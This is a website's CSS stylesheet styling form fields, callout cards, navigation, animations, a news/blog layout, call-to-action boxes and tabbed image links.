form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 1rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 1rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-21, .fm-qt-STATE { position: relative; }

.fm-qid-21::before, .fm-qt-STATE::before { content: ""; height: 3rem; width: 3rem; background: #EBEBEB; position: absolute; right: 0; top: 0; pointer-events: none; position: absolute; }

.fm-qid-21::after, .fm-qt-STATE::after { position: absolute; top: 50%; right: 1.5rem; pointer-events: none; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); display: block; width: 0; height: 0; border: inset 12px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #aaa transparent transparent; }

.callouts { padding: 1.5rem 0; }

.callouts .row { margin: 0 -0.05rem; }

.callouts .row > * { padding: 0 0.05rem; margin: 0 0 0.1rem 0; }

.callouts .column a, .callouts .columns a { display: block; text-decoration: none; }

.callouts .column a:hover .myce-callout::after, .callouts .columns a:hover .myce-callout::after, .callouts .column a:focus .myce-callout::after, .callouts .columns a:focus .myce-callout::after { outline: 2px solid #E29926; }

.callouts .column a:hover img, .callouts .columns a:hover img, .callouts .column a:focus img, .callouts .columns a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

@media print, screen and (min-width: 64em) { .callouts { padding: 2rem 0; } }

.callouts-standard { padding: 0; }

.callouts-standard .row { margin: 0 -0.5rem; }

.callouts-standard .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

@media print, screen and (min-width: 40em) { .callouts-standard .row { margin: 0 -0.75rem; }
  .callouts-standard .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callouts-standard .row { margin: 0 -1rem; }
  .callouts-standard .row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.standard-callout .callout-image { margin-bottom: 1rem; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.standard-callout .callout-image > img { display: block; }

.standard-callout .button { display: inline-block; margin-bottom: 0; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 21rem; text-align: left; width: 100%; color: #E29926; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: relative; }

.myce-callout::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout .callout-image { width: 100%; height: 0; padding-bottom: 100%; position: relative; overflow: hidden; background: #003B99; }

.myce-callout img { min-height: 100%; min-width: 100%; max-width: none; opacity: 1; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.myce-callout .heading { padding: 1rem 0.5rem; font-size: 0.9rem; font-weight: 600; position: relative; background: #fff; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout p:empty { display: none; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout .heading { font-size: 1rem; padding: 1rem 1.5rem; } }

.myce-callout.surface-callout { max-width: 31.5rem; color: #666666; margin-bottom: 0; }

.myce-callout.surface-callout::after { content: none; }

.myce-callout.surface-callout .callout-image { padding-bottom: 63.6942675159236%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.myce-callout.surface-callout .heading { padding: 0 0 1rem; font-size: 1.2rem; }

.myce-callout.surface-callout .callout-content { padding: 1rem 1.5rem; }

.myce-callout.surface-callout .button { display: inline-block; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .myce-callout.surface-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout .heading { font-size: 1.4rem; } }

.full-callouts-surfaces { padding-bottom: 0; }

.myce-callout.surface-callout.full-surface { text-align: center; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .heading { font-size: 1rem; }

.myce-callout.surface-callout.full-surface .callout-image { padding-bottom: 117.4603174603175%; background-color: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

a .myce-callout.surface-callout.full-surface .callout-image { background-color: #003B99; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .button { padding: 0.85em 0.6em; padding-right: 2.5rem; }

.myce-callout.surface-callout.full-surface .callout-content { padding: 1rem; }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.2rem; } }

.list-callouts .callout-image { margin-bottom: 1rem; }

.list-callouts .callout-image img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.list-callouts .list-images-callouts { position: relative; z-index: 2; }

.list-callouts h3 { font-weight: 700; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .list-callouts > .row > .columms:last-child { padding-left: 1rem; }
  .list-callouts .callout-image { margin-bottom: 0.05rem; } }

@media print, screen and (min-width: 64em) { .list-callouts > .row > .columms:last-child { padding-left: 1.5rem; } }

.leadership-callout p:empty, .sub-leadership-callout p:empty { display: none; }

.leadership-callout q, .sub-leadership-callout q { font-size: 0.8rem; }

.leadership-callout .button, .sub-leadership-callout .button { padding: 0.8rem 1.2rem; }

.leadership-callout .button svg, .sub-leadership-callout .button svg { max-width: 5.3rem; }

.leadership-callout p, .sub-leadership-callout p { margin-bottom: 1rem; }

.leadership-callout p { clear: left; }

.leadership-callout p::before, .leadership-callout p::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.leadership-callout p::after { clear: both; }

.leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.leadership-callout .button:hover svg path, .leadership-callout .button:focus svg path { fill: #fff; }

@media print, screen and (min-width: 64em) { .leadership-callout img { margin-bottom: 0.25rem; } }

.sub-leadership-callout { margin-top: 1.5rem; }

.sub-leadership-callout h2 { font-size: 700; margin-bottom: 0.75rem; }

.sub-leadership-callout q { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message > *:last-child { margin-bottom: 0; }

.sub-leadership-callout .button { margin-bottom: 0; }

.sub-leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-leadership-callout .button:hover svg path, .sub-leadership-callout .button:focus svg path { fill: #003B99; }

@media print, screen and (min-width: 64em) { .sub-leadership-callout { margin-top: 3rem; }
  .sub-leadership-callout .columns:nth-child(2n + 2) { padding-left: 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

body:not(.no-js) .scroll-effect { opacity: 0; }

body:not(.no-js) .scroll-effect.full-opacity { opacity: 1; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation: fade-in 1.2s ease forwards; animation: fade-in 1.2s ease forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in { to { opacity: 1; } }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-animation: zoom-out 6s forwards; animation: zoom-out 6s forwards; }

@-webkit-keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
table.technical-details-table { overflow-x: scroll; }

table.technical-details-table .item-float { min-width: 11.5rem; margin-right: 0.75rem; padding-left: 0.5rem; display: inline-block; position: relative; }

table.technical-details-table .item-float::before { content: "\00B7"; position: absolute; left: 0; vertical-align: middle; }

table.technical-details-table td, table.technical-details-table th { vertical-align: text-top; }

@media print, screen and (min-width: 64em) { .gallery-img-slider .slide-content img { max-height: calc(80vh - 300px); } }

.cta-box { background-color: #111111; padding: 2rem; }

.cta-box > * { color: #fff; }

.cta-box hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

.cta-box hr.short.centered { margin: 0 auto 0.5rem; }

.cta-box ul.custom-list li { color: #fff; background-image: url("/images/list-icon-secondary.png"); }

.cta-box p:last-of-type { margin-bottom: 0; }

.cta-box a.button.hollow { margin-top: 1.5rem; border: 0.05rem solid #E29926; color: #fff; }

.cta-box.border { padding: 0; background-color: #fff; -webkit-box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); }

.cta-box.border .heading { padding: 20px; text-align: center; background-color: #E29926; color: #fff; font-size: 1.4rem; margin: 0; }

.cta-box.border .main-content { padding: 30px; color: #5B5B5B; }

.cta-box.border .main-content h3, .cta-box.border .main-content p { color: inherit; }

.cta-box.border .main-content h3 { font-size: 1rem; margin-bottom: 5px; font-weight: 700; }

.cta-box.border .main-content p { font-size: 0.8rem; font-weight: 600; }

.cta-box.border .main-content > .row + .row { margin-top: 15px; }

@media print, screen and (min-width: 64em) { .cta-box.border .main-content .columns > *:last-child { margin-bottom: 0; } }

.cta-box.border.core-focus .main-content h3 { text-transform: uppercase; margin-bottom: 0; }

.cta-box.border.core-focus .main-content hr { margin: 10px auto; border-bottom: 1px solid rgba(112, 112, 112, 0.5); width: 100%; max-width: 254px; }

@media print, screen and (min-width: 64em) { .cta-box { margin-top: 2rem; padding: 2rem 3rem; }
  .cta-box ul.custom-list li { font-size: 1.1rem; } }

.services__parent .content.sub-page { background-color: rgba(31, 31, 31, 0.05); }

.services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: none; }

@media print, screen and (min-width: 64em) { .services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: inline-block; }
  .services__parent .content.sub-page .content-text { padding-bottom: 0; } }

#page-id-4741 #extra-content_2 { padding-bottom: 0px; }

#page-id-90 .content + .additional-content-area { margin-top: 0; }

.tab.primary { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: inherit; flex-flow: inherit; }

.tab.primary .tabLinksPrimary { position: relative; min-width: calc(33.333% - 7px); display: block; }

.tab.primary .tabLinksPrimary .img-wrap { overflow: hidden; position: relative; display: block; height: 250px; }

.tab.primary .tabLinksPrimary .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(17, 17, 17, 0.25); z-index: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap .learn-more { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; color: #fff; z-index: 2; opacity: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 0.9rem; }

.tab.primary .tabLinksPrimary .title { font-weight: 600; margin: 10px 0; display: block; font-size: 0.8rem; }

